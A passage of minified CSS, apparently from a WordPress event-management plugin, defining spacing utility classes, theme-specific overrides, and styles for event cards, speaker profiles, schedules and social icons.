!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem !important}.etn-m-lg-4{margin:1.5rem !important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem !important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem !important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem !important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem !important}.etn-m-lg-5{margin:3rem !important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem !important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem !important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem !important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem !important}.etn-p-lg-0{padding:0 !important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0 !important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0 !important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0 !important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0 !important}.etn-p-lg-1{padding:.25rem !important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem !important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem !important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem !important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem !important}.etn-p-lg-2{padding:.5rem !important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem !important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem !important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem !important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem !important}.etn-p-lg-3{padding:1rem !important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem !important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem !important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem !important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem !important}.etn-p-lg-4{padding:1.5rem !important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem !important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem !important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem !important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem !important}.etn-p-lg-5{padding:3rem !important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem !important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem !important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem !important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem !important}.etn-m-lg-n1{margin:-0.25rem !important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem !important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem !important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem !important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem !important}.etn-m-lg-n2{margin:-0.5rem !important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem !important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem !important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem !important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem !important}.etn-m-lg-n3{margin:-1rem !important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem !important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem !important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem !important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem !important}.etn-m-lg-n4{margin:-1.5rem !important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem !important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem !important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem !important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem !important}.etn-m-lg-n5{margin:-3rem !important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem !important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem !important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem !important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem !important}.etn-m-lg-auto{margin:auto !important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto !important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto !important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto !important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.etn-m-xl-0{margin:0 !important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0 !important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0 !important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0 !important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0 !important}.etn-m-xl-1{margin:.25rem !important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem !important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem !important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem !important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem !important}.etn-m-xl-2{margin:.5rem !important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem !important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem !important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem !important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem !important}.etn-m-xl-3{margin:1rem !important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem !important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem !important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem !important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem !important}.etn-m-xl-4{margin:1.5rem !important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem !important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem !important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem !important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem !important}.etn-m-xl-5{margin:3rem !important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem !important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem !important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem !important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem !important}.etn-p-xl-0{padding:0 !important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0 !important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0 !important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0 !important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0 !important}.etn-p-xl-1{padding:.25rem !important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem !important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem !important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem !important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem !important}.etn-p-xl-2{padding:.5rem !important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem !important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem !important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem !important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem !important}.etn-p-xl-3{padding:1rem !important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem !important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem !important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem !important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem !important}.etn-p-xl-4{padding:1.5rem !important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem !important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem !important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem !important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem !important}.etn-p-xl-5{padding:3rem !important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem !important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem !important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem !important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem !important}.etn-m-xl-n1{margin:-0.25rem !important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem !important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem !important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem !important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem !important}.etn-m-xl-n2{margin:-0.5rem !important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem !important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem !important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem !important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem !important}.etn-m-xl-n3{margin:-1rem !important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem !important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem !important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem !important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem !important}.etn-m-xl-n4{margin:-1.5rem !important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem !important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem !important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem !important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem !important}.etn-m-xl-n5{margin:-3rem !important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem !important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem !important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem !important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem !important}.etn-m-xl-auto{margin:auto !important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto !important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto !important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto !important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto !important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width: 992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0px;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0px 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0px 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{padding:0px 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0px 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0px 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width: 767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-block;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width: 767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width: 992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0px;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width: 992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker 